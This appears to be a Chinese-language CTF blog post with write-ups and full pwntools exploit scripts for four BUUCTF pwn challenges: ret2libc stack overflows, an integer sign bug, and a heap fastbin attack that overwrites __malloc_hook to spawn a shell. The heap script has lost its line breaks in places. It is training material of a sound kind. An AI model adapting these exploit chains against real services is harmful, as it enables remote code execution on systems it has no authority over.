PWN-PRACTICE-BUUCTF-6
- 铁人三项(第五赛区)_2018_rop
- bjdctf_2020_babyrop
- babyheap_0ctf_2017
- pwn2_sctf_2016
铁人三项(第五赛区)_2018_rop
vulnerable_function函数中read构成栈溢出,ret2libc
from pwn import *
context.log_level="debug"
io=remote('node4.buuoj.cn',27664)
elf=ELF('./2018_rop')
libc=ELF('./libc-2.27-18-x32.so')
write_plt=elf.plt['write']
read_got=elf.got['read']
main=0x080484C6
payload="a"*(136+4)+p32(write_plt)+p32(main)+p32(1)+p32(read_got)+p32(4)
io.sendline(payload)
read_addr=u32(io.recv(4))
print(hex(read_addr))
libc_base=read_addr-libc.sym['read']
system=libc_base+libc.sym['system']
binsh=libc_base+libc.search("/bin/sh").next()
payload="a"*(136+4)+p32(system)+p32(main)+p32(binsh)
io.sendline(payload)
io.sendline("cat flag")
io.interactive()
bjdctf_2020_babyrop
题目提示"return to libc"
from pwn import *
io=remote('node4.buuoj.cn',29525)
elf=ELF('./bjdctf_2020_babyrop')
libc=ELF('./libc-2.23-16-x64.so')
pop_rdi_ret=0x0000000000400733
puts_got=elf.got["puts"]
puts_plt=elf.plt["puts"]
vuln=0x000000000040067D
ret=0x00000000004004c9
io.recvuntil("u story!\n")
payload="a"*(32+8)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(vuln)
io.sendline(payload)
puts_addr=u64(io.recvuntil("\n",drop=True).ljust(8,"\x00"))
print(hex(puts_addr))
libc_base=puts_addr-libc.sym["puts"]
system=libc_base+libc.sym["system"]
binsh=libc_base+libc.search("/bin/sh").next()
payload_2="a"*(32+8)+p64(pop_rdi_ret)+p64(binsh)+p64(ret)+p64(system)+p64(vuln)
io.recvuntil("u story!\n")
io.sendline(payload_2)
io.sendline("cat flag")
io.interactive()
babyheap_0ctf_2017
参考:[分享]0ctf2017 - babyheap
#coding:utf-8
from pwn import *
#context.log_level="debug"
#io=process("./babyheap_0ctf_2017")
io=remote('node4.buuoj.cn',25435)
elf=ELF('./babyheap_0ctf_2017')
libc=ELF('./libc-2.23-16-x64.so')def allocate(size):io.sendlineafter("Command: ","1")io.sendlineafter("Size: ",str(size))
def fill(index,size,content):io.sendlineafter("Command: ","2")io.sendlineafter("Index: ",str(index))io.sendlineafter("Size: ",str(size))io.sendlineafter("Content: ",content)
def free(index):io.sendlineafter("Command: ","3")io.sendlineafter("Index: ",str(index))
def dump(index):io.sendlineafter("Command: ","4")io.sendlineafter("Index: ",str(index))io.recvuntil("Content: \n")return io.recvline()#gdb.attach(io)
#pause()allocate(0x10) #chunk0
allocate(0x10) #chunk1
allocate(0x10) #chunk2
allocate(0x10) #chunk3
allocate(0x80) #chunk4#pause()free(1)
free(2)#pause()payload="a"*0x10
payload+=p64(0)+p64(0x21)
payload+="a"*0x10
payload+=p64(0)+p64(0x21)
payload+=p8(0x80)
fill(0,len(payload),payload) #chunk2的fd指向chunk4#pause()payload="a"*0x10
payload+=p64(0)+p64(0x21)
fill(3,len(payload),payload) #调整chunk4的size#pause()allocate(0x10) #在原来chunk2的位置创建chunk1
allocate(0x10) #在原来chunk4的位置创建chunk2#pause()payload="a"*0x10
payload+=p64(0)+p64(0x91)
fill(3,len(payload),payload) #调整回chunk4的size
allocate(0x80) #chunk5 创建chunk5,防止free chunk4时和top chunk合并
free(4)#pause()leak_addr=u64(dump(2)[:8]) #chunk4 free掉后,其fd和bk均指向libc中的地址,泄露该地址,即可得到libc的基地址,进而得到malloc_hook和one-gadget的地址
print(hex(leak_addr))
libc_base=leak_addr-0x3c4b78 #这个偏移是调试出来的
print(hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
print(hex(malloc_hook))#pause()allocate(0x60) #chunk4 #fake chunk的size为0x7f,故创建一个数据大小为0x60的chunk4
free(4) #free chunk4,放入fastbin
payload=p64(malloc_hook-0x30+0xd)#p64括号里的地址为fake chunk的prev_size的起始地址,要保证这个地址加上0x08字节,即fake chunk的size为0x7f
fill(2,len(payload),payload)#pause()allocate(0x60) #chunk4
allocate(0x60) #chunk6 fake chunk
onegadget=libc_base+0x4526a
print(hex(onegadget))
payload=p64(0)*2+p8(0)*3+p64(onegadget)#payload直接填充在fake chunk的data部分,要覆盖__mallock_hook需要像括号里这样构造
fill(6,len(payload),payload)#覆盖__malloc_hook为one-gadget#pasue()allocate(1) #getshellio.interactive()
pwn2_sctf_2016
vuln函数,第一个get_n读取我们想要第二个get_n读取数据的长度,不能超过32


atoi函数,将输入的字符串直接转成有符号整型
例如:输入"1",返回eax=1;输入"-1",返回eax=-1
而get_n函数的第二个参数为无符号整型,此时如果实参为有符号整型且为负数,则传入get_n的形参a2将会变成一个很大的无符号整型,也就可以读取足够的数据构成栈溢出

用"-1"来将有符号整型-1转成无符号整型4294967295,进而ret2libc
from pwn import *
#context.log_level="debug"
io=remote('node4.buuoj.cn',27039)
elf=ELF('./pwn2_sctf_2016')
libc=ELF('./libc-2.23-16-x32.so')
io.recvuntil("to read? ")
io.sendline("-1")
io.recvuntil("data!\n")
printf_plt=elf.plt['printf']
printf_got=elf.got['printf']
vuln=0x0804852F
s=0x080486F8
payload="a"*(0x2c+4)+p32(printf_plt)+p32(vuln)+p32(s)+p32(printf_got)
io.sendline(payload)
io.recvline()
io.recvuntil("You said: ")
printf_addr=u32(io.recv(4))
print(hex(printf_addr))
libc_base=printf_addr-libc.sym['printf']
system=libc_base+libc.sym["system"]
binsh=libc_base+libc.search("/bin/sh").next()
io.recvuntil("to read? ")
io.sendline("-1")
io.recvuntil("data!\n")
payload="a"*(0x2c+4)+p32(system)+p32(vuln)+p32(binsh)
io.sendline(payload)
io.interactive()

 简单易上手)



)










)


